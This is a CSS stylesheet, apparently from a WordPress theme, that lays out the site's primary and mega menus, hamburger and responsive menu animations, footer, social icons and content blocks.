#primary-menu + ul {
	text-align: left;
}
#primary-navigation .menu-toggle {
	display: none;
}
#primary-navigation #primary-menu.no-responsive li.dl-parent,
#primary-navigation #primary-menu.no-responsive li.dl-back {
	display: none;
}
#primary-menu.no-responsive {
	text-align: left;
	white-space: nowrap;
	display: inline-block;
	font-size: 0;
	margin: 0 -20px;
}
#page.vertical-header #primary-menu.no-responsive {
	margin: 0;
	display: block;
}
#primary-menu.no-responsive li {
	position: relative;
}
#primary-menu.no-responsive li > a {
	position: relative;
	display: block;
	text-decoration: none;
}
#primary-menu.no-responsive > li {
	display: inline-block;
	vertical-align: middle;
}
#page.vertical-header #primary-menu.no-responsive,
#page.vertical-header #primary-menu.no-responsive > li {
	display: block;
}
#page.vertical-header #primary-menu.no-responsive > li.menu-item-logo {
	display: none;
}
#page.vertical-header #primary-menu.no-responsive > li {
	padding-right: 66px;
	margin-right: -66px;
}
#primary-menu.no-responsive > li > a {
	padding: 35px 20px;
}
#page.vertical-header #primary-menu.no-responsive > li > a {
	padding: 12px 0 13px;
}
.header-style-2 #primary-menu.no-responsive > li > a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	vertical-align: top;
}
.header-style-3 #primary-menu.no-responsive > li,
.header-style-4 #primary-menu.no-responsive > li {
	padding: 33px 3px;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-current,
.header-style-3 #primary-menu.no-responsive > li.menu-item-active,
.header-style-4 #primary-menu.no-responsive > li.menu-item-current,
.header-style-4 #primary-menu.no-responsive > li.menu-item-active {
	padding: 31px 1px;
}
.header-style-3 #primary-menu.no-responsive > li > a,
.header-style-4 #primary-menu.no-responsive > li > a {
	padding: 0px 15px;
}
.header-style-1 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-1 #primary-menu.no-responsive > li.menu-item-active > a {
	padding-bottom: 31px;
	border-bottom: 4px solid #d7dee4;
}
#site-header:not(.shrink) .transparent-header-background .header-style-1 #primary-menu.no-responsive > li.menu-item-current > a,
#site-header:not(.shrink) .transparent-header-background .header-style-1 #primary-menu.no-responsive > li.menu-item-active > a {
	border-bottom-color: transparent;
	background-color: transparent;
}
#primary-menu.no-responsive > li ul {
	position: absolute;
	visibility: hidden;
	white-space: normal;
	width: 280px;
	transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-moz-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-webkit-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
#primary-menu.no-responsive > li > ul {
	transform: translateY(20px);
	-o-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
}
#primary-menu.no-responsive:hover li:hover > ul {
	visibility: visible;
	transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	-moz-transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	-webkit-transition: transform 0.3s linear, opacity 0.3s linear, visibility 0.3s linear;
	opacity: 1;
	transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
}
#primary-menu.no-responsive:hover > li ul {
	visibility: hidden;
	transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	-moz-transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	-webkit-transition: transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;
	opacity: 0;
	-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05), -5px 5px 5px -5px rgba(0, 0, 0, 0.1), 5px 5px 5px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05), -5px 5px 5px -5px rgba(0, 0, 0, 0.1), 5px 5px 5px -5px rgba(0, 0, 0, 0.1);
}
#primary-menu.no-responsive > li > ul {
	top: 100%;
	left: 0;
}
#page.vertical-header #primary-menu.no-responsive > li > ul {
	top: 0;
	left: 100%;
}
#primary-menu.no-responsive > li > ul.invert {
	left: auto;
	right: 0;
}
#primary-menu.no-responsive > li > ul a {
	padding: 12px 30px;
}
#primary-menu.no-responsive > li > ul ul {
	top: 0;
	left: 100%;
	transform: translateX(20px);
	-o-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-webkit-transform: translateX(20px);
	z-index: 1;
}
#page .header-style-vertical #primary-menu.no-responsive > li ul.vertical-invert {
	top: auto;
}
#primary-menu.no-responsive > li > ul ul.invert {
	top: 0;
	left: auto;
	right: 100%;
	transform: translateX(-20px);
	-o-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
}
#primary-menu.no-responsive > li > ul li:hover > ul {
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'ct-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}

#primary-menu.no-responsive .hamburger-widgets {
	white-space: normal;
	padding: 13px 15px;
}

.header-layout-vertical #primary-menu.no-responsive .hamburger-widgets {
	padding: 13px 0;
}

/* Mega Menu Styles*/
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul ul {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul {
	width: auto;
	white-space: nowrap;
	background-repeat: no-repeat;
	font-size: 0;
	line-height: 1;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry.megamenu-masonry-inited > li {
	position: absolute;
}
#primary-menu.no-responsive li > ul.without-transition,
#primary-navigation.without-transition ul {
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}
#primary-menu.no-responsive > li.megamenu-enable ul {
	width: auto;
}
#primary-menu.no-responsive > li.megamenu-enable > ul ul {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-left: 0;
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul:not(.megamenu-masonry) > li.megamenu-no-right-border,
#primary-menu.no-responsive > li.megamenu-enable > ul:not(.megamenu-masonry) > li.megamenu-no-right-border span.megamenu-column-header {
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	display: inline-block;
	vertical-align: top;
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li {
	margin: -1px 0 -1px -1px;
	border-top: 0 !important;
	border-bottom: 0 !important;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li {
	margin: 0 0 0 31px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li.megamenu-first-element {
	margin-left: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-new-row {
	display: block;
	font-size: 0;
	line-height: 1;
	height: 0;
	padding: 0 !important;
	margin: 0 0 1px 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry > li.megamenu-new-row {
	margin-bottom: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li.megamenu-new-row {
	margin: 0 0 7px 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default ul ul {
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-current,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-active {
	background: none;
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header {
	display: block;
	border-top: 0;
	position: relative;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header {
	padding-top: 8px;
	padding-bottom: 12px;
	margin-bottom: 11px;
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li a {
	display: block;
	background: none;
	padding: 0;
	-o-transition: none;
	-webkit-transition: none;
	transition: none;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-active > a {
	border: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default li.menu-item-parent > a:after {
	display: none;
}

#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header a {
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a {
	display: block;
	padding-top: 13px;
	padding-bottom: 13px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	pointer-events: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header.mega-not-show {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li span.megamenu-column-header a.megamenu-has-icon {
	padding-left: 26px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a.megamenu-has-icon {
	padding-left: 56px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	position: absolute;
	left: 0;
	display: inline-block;
	font-weight: normal;
	font-family: 'FontAwesome';
	content: attr(data-icon);
	font-size: 14px;
	vertical-align: baseline;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	left: 30px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label {
	display: inline;
	font-size: 65%;
	line-height: 1;
	text-transform: uppercase;
	padding: 0 4px 0px 4px;
	margin: 0 0 0 10px;

}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li > a {
	padding-left: 55px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a {
	padding-left: 52px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul li > a {
	position: relative;
	padding: 8px 12px 8px 47px;
	vertical-align: middle;
	margin-left: -20px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	display: inline-block;
	font-weight: normal;
	font-family: 'FontAwesome';
	content: "\f105";
	font-size: 14px;
	vertical-align: baseline;
	width: 25px;
	text-align: left;
	margin-left: -13px;
	padding-left: 4px;
	position: absolute;
	left: 34px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul > li > a:before {
	margin: 0;
	left: 30px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-style-2 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-current > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li.menu-item-active > a:before,
.header-style-3 #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul > li > ul li:hover > a:before {
	left: 27px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li.megamenu-has-icon > a::before {
	content: attr(data-icon);
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li > a:before {
	margin-right: 0;
	font-size: 14px;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li.megamenu-has-icon > a::before {
	font-family: 'FontAwesome';
	content: attr(data-icon);
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul {
	position: static;
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li.megamenu-enable:hover > ul > li > ul {
	visibility: visible;
	opacity: 1;
}
#primary-navigation .hamburger-toggle {
	border: none;
	width: 36px;
	height: 30px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
	margin-right: 0;
	margin-top: 35px;
	margin-bottom: 35px;
}
#primary-navigation .hamburger-toggle .menu-line-1,
#primary-navigation .hamburger-toggle .menu-line-2,
#primary-navigation .hamburger-toggle .menu-line-3 {
	position: absolute;
	height: 4px;
	width: 100%;
	left: 0;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
#primary-navigation .hamburger-toggle .menu-line-1 {
	top: 3px;
	transform: rotate(0);
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-1 {
	transform: rotate(45deg);
	top: 13px;
}
#primary-navigation .hamburger-toggle .menu-line-2 {
	top: 13px;
	opacity: 1;
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-2 {
	opacity: 0;
}
#primary-navigation .hamburger-toggle .menu-line-3 {
	top: 23px;
	transform: rotate(0);
}
#primary-navigation.hamburger-active .hamburger-toggle .menu-line-3 {
	top: 13px;
	transform: rotate(-45deg);
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	position: fixed;
	top: 0;
	bottom: 0;
	width: 340px;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
	background: #ffffff;
	padding: 100px 30px 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	padding-left: 0;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive {
	padding-right: 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	right: -340px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive {
	left: -340px;
}
.header-layout-fullwidth_hamburger #primary-navigation.hamburger-active #primary-menu.no-responsive {
	right: 0;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-navigation.hamburger-active #primary-menu.no-responsive {
	left: 0;
}
.header-layout-fullwidth_hamburger #primary-navigation.hamburger-active .hamburger-toggle {
	margin-right: 340px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-navigation.hamburger-active .hamburger-toggle {
	margin-left: 340px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive {
	margin: 0;
	display: block;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive .menu-item-logo {
	display: none;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li {
	display: block;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li {
	padding: 0;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li {
	padding-left: 30px;
}
.header-layout-fullwidth_hamburger.logo-position-right #primary-menu.no-responsive > li {
	padding-left: 30px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li > a {
	padding: 13px 15px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active {
	padding-top: 11px;
	padding-bottom: 11px;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a,
#site-header.fixed.shrink .header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
#site-header.fixed.shrink .header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
}
.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li > ul {
	top: 0;
	left: 100%;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li > ul {
	top: 0;
	right: 100%;
	left: auto;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li > ul ul {
	right: 100%;
	left: auto;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li li > a {
	padding-left: 45px;
}
.header-layout-fullwidth_hamburger.logo-position-left #primary-menu.no-responsive > li li.menu-item-parent > a:after {
	left: 20px;
	right: auto;
	content: '\e603';
}
.hamburger-overlay {
	visibility: hidden;
	opacity: 0;
	background-color: #212331;
	position: fixed;
	z-index: 6;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-transition: all 1s;
	-webkit-transition: all 1s;
	transition: all 1s;
}
.hamburger-overlay.active {
	visibility: visible;
	opacity: 0.8;
}

@media (max-width: 768px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	#primary-navigation .hamburger-toggle {
		display: none;
	}
}
#site-header #primary-navigation.responsive {
	position: static;
}
#primary-navigation .menu-toggle {
	border: none;
	width: 36px;
	height: 30px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
}
#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2,
#primary-navigation .menu-toggle .menu-line-3 {
	position: absolute;
	height: 4px;
	width: 100%;
	left: 0;
	background: #99a9b5;
}
#primary-navigation .menu-toggle .menu-line-1 {
	top: 3px;
}
#primary-navigation .menu-toggle .menu-line-2 {
	top: 13px;
}
#primary-navigation .menu-toggle .menu-line-3 {
	top: 23px;
}
/* Common styles of dl-menus */
#site-header .primary-navigation.responsive {
	padding: 15px 0;
	vertical-align: middle;
}
.primary-navigation.responsive ul {
	padding: 0 !important;
	background: none !important;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.primary-navigation.responsive li {
	position: relative;
	width: auto !important;
}
.primary-navigation.responsive li a {
	display: block;
	position: relative;
	padding: 16px 30px;
	outline: none;
}
.primary-navigation.responsive li .mega-label {
	display: none;
}
.primary-navigation.responsive li.dl-back,
.primary-navigation.responsive li.dl-parent {
	text-align: right;
}
.primary-navigation.responsive li.dl-back > a,
.primary-navigation.responsive li.dl-parent > a {
	padding-left: 30px;
}
/*.primary-navigation li > a:not(:only-child):after,
.primary-navigation li > span:not(:only-child):after*/
.primary-navigation.responsive li.dl-back:after,
.primary-navigation.responsive li.menu-item-parent > a:after,
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'ct-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}
.primary-navigation.responsive li.dl-back:after {
	right: auto;
	left: 20px;
	content: '\e603';
}
.primary-navigation.responsive li.dl-parent > a:after {
	right: auto;
	left: 20px;
}
.primary-navigation.responsive .dl-menu {
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	text-align: left;
	top: 100%;
}
@media (max-width: 767px) {
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
}
.primary-navigation.responsive .dl-menu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
.primary-navigation.responsive .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}
.primary-navigation.responsive .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/* Hide the inner submenus */
.primary-navigation.responsive li .dl-submenu {
	display: none;
}
/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.primary-navigation.responsive .dl-menu.dl-subview li,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > a,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview > a,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > span,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview > span {
	display: none;
}
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subview .dl-submenu,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.primary-navigation.responsive .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}
/* Dynamically added submenu outside of the menu context */
.primary-navigation.responsive > .dl-submenu {
	position: absolute;
	width: 100% !important;
	left: 0;
	margin: 0;
	top: 100%;
	margin-top: -15px;
}
.primary-navigation.responsive > .dl-submenu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out {
	-webkit-animation: MenuAnimOut 0.4s;
	animation: MenuAnimOut 0.4s;
}
@-webkit-keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
@keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
.dl-menu.dl-animate-in {
	-webkit-animation: MenuAnimIn 0.3s;
	animation: MenuAnimIn 0.3s;
}
@-webkit-keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-in {
	-webkit-animation: SubMenuAnimIn 0.4s ease;
	animation: SubMenuAnimIn 0.4s ease;
}
@-webkit-keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-out {
	-webkit-animation: SubMenuAnimOut 0.4s ease;
	animation: SubMenuAnimOut 0.4s ease;
}
@-webkit-keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}
@keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}
/* No JS Fallback */
.no-js .primary-navigation .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}
.no-js .primary-navigation li .dl-submenu {
	display: block;
}
.no-js .primary-navigation li.dl-back {
	display: none;
}
.no-js .primary-navigation li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}
.no-js .primary-navigation li > a:not(:only-child):after {
	content: '';
}

/* 7.0 - FOOTER */

#footer-nav {
	padding: 14px 0;
}
#footer-navigation {
	margin-bottom: 0;
}
#footer-menu {
	display: inline-block;
	margin: 0 -21px;
	text-align: left;
}
#footer-menu li {
	display: inline-block;
	padding: 0 21px;
	position: relative;
}
#footer-menu li a {
	display: block;
}

#footer-socials {
	text-align: right;
	padding-top: 7px;
}
#footer-socials .socials {
	text-align: right;
	margin: 0 -7px;
	display: inline-block;
	vertical-align: middle;
}
#footer-socials a {
	width: 50px;
	height: 50px;
	line-height: 48px;
	border: 1px solid #907b87;
	border-radius: 50%;
}
#footer-socials a .socials-item-icon {
	margin-top: 16px;
}
.footer-socials-item {
	display: inline-block;
	vertical-align: top;
	padding: 0 7px;
}
.footer-socials-item a {
	display: block;
	position: relative;
	font-size: 0;
	width: 50px;
	height: 50px;
	line-height: inherit;
	border: 1px solid #fbe0dd;
}
.footer-socials-item a:after {
	position: absolute;
	font-family: 'ct-socials';
	display: block;
	font-size: 16px;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.footer-socials-item.twitter a:after {
	content: '\e603';
}
.footer-socials-item.facebook a:after {
	content: '\e601';
}
.footer-socials-item.linkedin a:after {
	content: '\e604';
}
.footer-socials-item.googleplus a:after {
	content: '\e602';
}
.footer-socials-item.stumbleupon a:after {
	content: '\e606';
}
.footer-socials-item.rss a:after {
	content: '\e608';
}
@media (max-width: 991px) {
	#footer-nav #footer-socials {
		text-align: center;
	}
	#footer-nav .footer-site-info {
		text-align: center;
	}
	#footer-navigation #footer-menu li {
		margin: 5px 0;
	}
}

@media (min-width: 980px) {
	.footer-content {
		display: table;
	}
	.footer-content-row {
		display: table-row;
	}
	.footer-logo,
	.footer-site-info {
		display: table-cell;
		vertical-align: middle;
	}
	.footer-logo {
		padding-right: 35px;
	}
}
@media (max-width: 979px) {
	#footer-socials {
		text-align: center;
		margin-bottom: 30px;
	}
	.footer-logo {
		text-align: center;
		margin-bottom: 30px;
	}
}

/* FOOTER WIDGET AREA */

#colophon {
	position: relative;
	padding:135px 0;
    background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: cover;
}

.footer-widget-area {
	margin-bottom: 1.421em;
}

/* FOOTER HTML */
#footer-menu li a,
.footer-site-info a,
.footer-site-info {
	font-size: 13px
}
#footer-navigation {
	text-align: right;
}
.footer-site-info a:hover {
	text-decoration: underline;
}

/* BLOCKS */

.block-content {
	padding: 135px 0 100px;
}
.block-content:last-of-type {
	padding-bottom: 150px;
}
.no-bottom-margin:last-of-type {
	padding-bottom: 0;
}
.page-title + .no-top-margin,
#page-title + .no-top-margin,
.ct-slideshow + .no-top-margin,
.no-top-margin:first-child {
	padding-top: 0;
}
.block-content + .block-content {
	padding-top: 0;
}

/* 8.0 - SHORTCODES */

/* 8.1 - Quickfinder */

.quickfinder {
	padding: 60px 0;
}
.quickfinder-item {
	text-align: center;
	position: relative;
}
@media (max-width: 549px) {
	.quickfinder-item {
		width: 100%;
	}
}
.quickfinder.quickfinder-alignment-left .quickfinder-item {
	text-align: left;
}
